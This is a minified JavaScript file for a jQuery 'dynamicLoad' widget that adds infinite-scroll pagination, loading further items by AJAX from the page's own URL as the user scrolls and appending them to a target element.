!function(_,m){Loewy.createWidget("dynamicLoad",{options:{},_init:function(){this.id=this.element.data("dynamicLoadId"),this.paginationData=this.element.data("dynamicLoadOptions"),this.mobileFlag=_(".dynamicLoad-mobileFlag",this.element).eq(0),this.target=this.id?_('[data-dynamic-load-target="'+this.id+'"]'):null,this._loading=!1,this._noMoreRecords=!1,this._dead=!(this.id&&this.target&&this.target.length&&this.paginationData&&this._validatePaginationData()),this._dead||(this._maybeLoadMore(),this._initEvents())},_destroy:function(){this._dead||this._destroyEvents()},_validatePaginationData:function(){return!(!this.paginationData||!_.isPlainObject(this.paginationData)||_.isEmptyObject(this.paginationData)||(this.paginationData.request_url=this.paginationData.request_url||m.location.href.replace(/\#.*$/,""),this.paginationData.offset=Math.max(0,parseInt(this.paginationData.offset,10)||0),this.paginationData.param_key=this.paginationData.param_key||"paginate",this.paginationData.per_page=Math.max(0,parseInt(this.paginationData.per_page,10)||0),this.paginationData.per_page_mobile=Math.max(0,parseInt(this.paginationData.per_page_mobile,10)||0),!this.paginationData.per_page&&!this.paginationData.per_page_mobile)||(this.paginationData.per_page?this.paginationData.per_page_mobile||(this.paginationData.per_page_mobile=this.paginationData.per_page):this.paginationData.per_page=this.paginationData.per_page_mobile,this.paginationData.current_offset=this.paginationData.offset,0))},_initEvents:function(){e.register(this.target,_.proxy(this._onScroll,this))},_destroyEvents:function(){e.unregister(this.target)},_onScroll:function(t,a){this._maybeLoadMore(a.scrollParent)},_maybeLoadMore:function(t){var a,i;this._loading||(t=t||e.getScrollState(this.target).scrollParent,a=this.target.offset(),i=this.target.height(),a.top-=t.offset.top,a.top+i-t.scrollTop-t.height<20&&this._loadMore())},_loadMore:function(){var a,t,i,e;this._loading||this.paginationData.completed||(this._loading=!0,this._maskLoading(),t=(a=this).paginationData.request_url,i=this._isMobile()?this.paginationData.per_page_mobile:this.paginationData.per_page,(e={})[this.paginationData.param_key]=[this.paginationData.current_offset,i].join(","),_.ajax({url:t,data:e,dataType:"json",success:function(t){a._loadMoreSuccess(t)},error:function(){a._loadMoreError()}}))},_loadMoreSuccess:function(t){var a=t.pagination||{},i=parseInt(a.count||"",10)||0,a=parseInt(a.total||"",10)||0,e=t.items||[];if(this.paginationData.total=a,e.length){for(var n=0;n<e.length;n++)this._addItem(e[n]);m.Loewy.LayoutSameHeight.refresh(),this.paginationData.current_offset+=i,this.paginationData._retry=0}else if(this.paginationData.current_offset<this.paginationData.total)return void this._loadMoreError();this.paginationData.current_offset>=this.paginationData.total&&this._setComplete(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_loadMoreError:function(){this.paginationData._retry=this.paginationData._retry||0,this.paginationData._retry++,3<this.paginationData._retry&&this._setCompleteWithError(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_setComplete:function(){this.paginationData.completed=!0,this._destroyEvents()},_setCompleteWithError:function(){this.paginationData.completed=!0,this._destroyEvents()},_maskLoading:function(){this.element.addClass("loading")},_unmaskLoading:function(){this.element.removeClass("loading")},_isMobile:function(){return!(!this.mobileFlag.length||"none"===this.mobileFlag.css("display"))},_addItem:function(t){this.target.append(t)}});var e={guid:1,instances:{},instances_count:0,register:function(t,a){var t=_(t),i=t.data("dynamicLoadScrollElement"),e=this._getScrollParent(t),n=e.data("dynamicLoadScrollParent");_.isFunction(a)&&(i||(i=this.guid++,t.data("dynamicLoadScrollElement",i)),n||(n=this.guid++,e.data("dynamicLoadScrollParent",n)),void 0===this.instances[n]&&(this.instances[n]={element:e.get(0),targets:[]}),this.instances[n].targets.push({element:t.get(0),callback:a}),1===this.instances[n].targets.length)&&this._bindScroll(this.instances[n].element)},unregister:function(t){var t=_(t),a=t.data("dynamicLoadScrollElement"),i=this._getScrollParent(t).data("dynamicLoadScrollParent");if(a&&i&&void 0===this.instances[i])for(var e=this.instances[i].targets,n=0;n<e.length;n++)if(_(e[n]).data("dynamicLoadScrollElement")===a){this.instances[i].targets.splice(n,1),this.instances[i].targets.length<=0&&this._unbindScroll(this.instances[i].element);break}},getScrollTop:function(t){t=_(t);return(t.is("body")?_(m):t).scrollTop()},getScrollState:function(t){t=this._getScrollParent(t);return{scrollParent:{scrollTop:t.scrollTop(),height:t.height(),offset:t.offset()||{left:0,top:0}}}},_getScrollParent:function(t){t=_(t).scrollParent();return t=t[0]!=document.body&&!/^(html|body)$/i.test(t[0].nodeName.toLowerCase())?t:_(m)},_bindScroll:function(t){t=_(t);(t.is("body")?_(m):t).bind("scroll.DynamicLoadWorker",_.proxy(this._onScroll,this))},_unbindScroll:function(t){t=_(t);(t.is("body")?_(m):t).unbind(".DynamicLoadWorker")},_onScroll:function(t){t=_(t.currentTarget).data("dynamicLoadScrollParent");t&&void 0!==this.instances[t]&&this._dispatch(t)},_dispatch:function(t){void 0===this._dispatcher&&(this._dispatcher={}),void 0!==this._dispatcher[t]&&(this._dispatcher[t].stop(),delete this._dispatcher[t]),this._dispatcher[t]=function(n){var o=this,s=_(o.instances[n].element),r=o.getScrollTop(s),l=s.height(),h=s.offset(),c=o.instances[n].targets,d=0,g=null;function t(){if(g=null,void 0!==o.instances[n]&&!(d>=c.length)){for(var t,a=c[d++],i=o.instances[n].targets,e=0;e<i.length;e++)if(t=i[e],_(t.element).data("dynamicLoadScrollElement")==a){t.callback.call(s.get(0),t.element,{scrollParent:{scrollTop:r,height:l,offset:h}});break}p()}}function p(){g=m.setTimeout(t,13)}return c=_.map(c,function(t){return _(t.element).data("dynamicLoadScrollElement")}),h=h||{left:0,top:0},p(),{stop:function(){g&&(m.clearTimeout(g),g=null)}}}.call(this,t)}}}(jQuery,window);